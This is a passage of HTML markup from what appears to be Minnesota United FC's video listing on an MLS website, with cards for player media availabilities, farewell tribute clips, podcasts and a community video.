        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/media-availability-michael-boxall-on-ramping-up-to-season-10" title="Media Availability: Michael Boxall on Ramping Up to Season 10" data-id="8c1dd928-ee69-4194-a717-27ca2cd36c3e" aria-label="Media Availability: Michael Boxall on Ramping Up to Season 10"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Media Availability: Michael Boxall on Ramping Up to Season 10&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Preseason|Interviews|Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Michael Boxall&quot;,&quot;relatedEntityClub&quot;:&quot;Minnesota United FC&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;media-availability-michael-boxall-on-ramping-up-to-season-10&quot;,&quot;name&quot;:&quot;Media Availability: Michael Boxall on Ramping Up to Season 10&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:3}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/wc6yqaua7zxih2e4l3o8 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Media Availability: Michael Boxall on Ramping Up to Season 10" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/wc6yqaua7zxih2e4l3o8" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>4:18</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Media Availability: Michael Boxall on Ramping Up to Season 10</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/media-availability-wil-trapp-on-offseason-moves-new-head-coach" title="Media Availability: Wil Trapp on Offseason Moves, New Head Coach" data-id="5ce51a8a-f511-4bdc-bb39-311d9b099c4d" aria-label="Media Availability: Wil Trapp on Offseason Moves, New Head Coach"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Media Availability: Wil Trapp on Offseason Moves, New Head Coach&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos|Interviews|Preseason&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Wil Trapp&quot;,&quot;relatedEntityClub&quot;:&quot;Minnesota United FC&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;media-availability-wil-trapp-on-offseason-moves-new-head-coach&quot;,&quot;name&quot;:&quot;Media Availability: Wil Trapp on Offseason Moves, New Head Coach&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:4}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/y71kv8zuwktwjk8oxiwg 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Media Availability: Wil Trapp on Offseason Moves, New Head Coach" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/y71kv8zuwktwjk8oxiwg" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>3:08</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Media Availability: Wil Trapp on Offseason Moves, New Head Coach</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/media-availability-drake-callender-on-joining-the-club" title="Media Availability: Drake Callender on Joining the Club" data-id="c3c7fda2-8748-44fa-87de-22a8c6a6a5a4" aria-label="Media Availability: Drake Callender on Joining the Club"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Media Availability: Drake Callender on Joining the Club&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos|Preseason|Interviews&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:&quot;Minnesota United FC&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;media-availability-drake-callender-on-joining-the-club&quot;,&quot;name&quot;:&quot;Media Availability: Drake Callender on Joining the Club&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:5}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/lwq5urvw5neysgjf6gza 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/lwq5urvw5neysgjf6gza 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/lwq5urvw5neysgjf6gza 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/lwq5urvw5neysgjf6gza 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/lwq5urvw5neysgjf6gza 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/lwq5urvw5neysgjf6gza 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lwq5urvw5neysgjf6gza 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/lwq5urvw5neysgjf6gza 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/lwq5urvw5neysgjf6gza 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Media Availability: Drake Callender on Joining the Club" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lwq5urvw5neysgjf6gza" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>2:44</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Media Availability: Drake Callender on Joining the Club</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/thank-you-coach-ramsay" title="Thank You, Coach Ramsay" data-id="d1de064e-7c39-4a3a-87a6-5ccebd26e9d6" aria-label="Thank You, Coach Ramsay"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Thank You, Coach Ramsay&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;thank-you-coach-ramsay&quot;,&quot;name&quot;:&quot;Thank You, Coach Ramsay&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:6}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/bfwi7qumw3nmxxfrkkga 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Thank You, Coach Ramsay" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bfwi7qumw3nmxxfrkkga" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:21</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Thank You, Coach Ramsay</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/thank-you-robin-lod" title="Thank You, Robin Lod" data-id="9dc7cd06-536f-48a3-b4d8-d38f54cd75af" aria-label="Thank You, Robin Lod"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Thank You, Robin Lod&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Robin Lod&quot;,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;thank-you-robin-lod&quot;,&quot;name&quot;:&quot;Thank You, Robin Lod&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:7}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/yn6fc14arnkuhabfdoaz 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/yn6fc14arnkuhabfdoaz 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/yn6fc14arnkuhabfdoaz 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/yn6fc14arnkuhabfdoaz 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Thank You, Robin Lod" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/yn6fc14arnkuhabfdoaz" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>1:11</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Thank You, Robin Lod</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/loons-matchday-preview-the-wrap-up-with-andy-and-jon" title="Loons Matchday Preview: The Wrap-Up with Andy and Jon" data-id="67fe0e89-d44d-417e-925b-fbdb39539efd" aria-label="Loons Matchday Preview: The Wrap-Up with Andy and Jon"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Loons Matchday Preview: The Wrap-Up with Andy and Jon&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Podcast|Loons Matchday Preview|Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;loons-matchday-preview-the-wrap-up-with-andy-and-jon&quot;,&quot;name&quot;:&quot;Loons Matchday Preview: The Wrap-Up with Andy and Jon&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:8}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/bekmme4303ckwyjjalwk 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/bekmme4303ckwyjjalwk 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/bekmme4303ckwyjjalwk 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/bekmme4303ckwyjjalwk 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/bekmme4303ckwyjjalwk 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/bekmme4303ckwyjjalwk 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bekmme4303ckwyjjalwk 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/bekmme4303ckwyjjalwk 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/bekmme4303ckwyjjalwk 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Loons Matchday Preview: The Wrap-Up with Andy and Jon" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bekmme4303ckwyjjalwk" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>1:16:10</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Loons Matchday Preview: The Wrap-Up with Andy and Jon</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/thank-you-dayne-st-clair" title="Thank You, Dayne St. Clair" data-id="ccb1a89c-36fa-4816-bdf0-ba11f802f9e1" aria-label="Thank You, Dayne St. Clair"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Thank You, Dayne St. Clair&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Dayne St. Clair&quot;,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;thank-you-dayne-st-clair&quot;,&quot;name&quot;:&quot;Thank You, Dayne St. Clair&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:9}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Thank You, Dayne St. Clair" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/ok6wlhsx7tzjlnpjermy" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:36</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Thank You, Dayne St. Clair</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/loons-in-the-community-2025" title="Loons in the Community: 2025" data-id="e6f8c605-1a07-4c42-bf61-e89ffa9427df" aria-label="Loons in the Community: 2025"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Loons in the Community: 2025&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Community Videos|Community News|Community|Homepage Videos|Inside MNUFC&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:&quot;Minnesota United FC&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;loons-in-the-community-2025&quot;,&quot;name&quot;:&quot;Loons in the Community: 2025&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:10}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Loons in the Community: 2025" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>2:00</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Loons in the Community: 2025</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/sotl-episode-324-the-year-of-the-loon" title="SOTL: Episode 324 - The Year of the Loon" data-id="2a2381e6-bb39-437e-a4a3-dbc885497e5d" aria-label="SOTL: Episode 324 - The Year of the Loon"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;SOTL: Episode 324 - The Year of the Loon&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Sound of the Loons|Podcast|Homepage Videos|Allina Health&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;sotl-episode-324-the-year-of-the-loon&quot;,&quot;name&quot;:&quot;SOTL: Episode 324 - The Year of the Loon&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:11}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
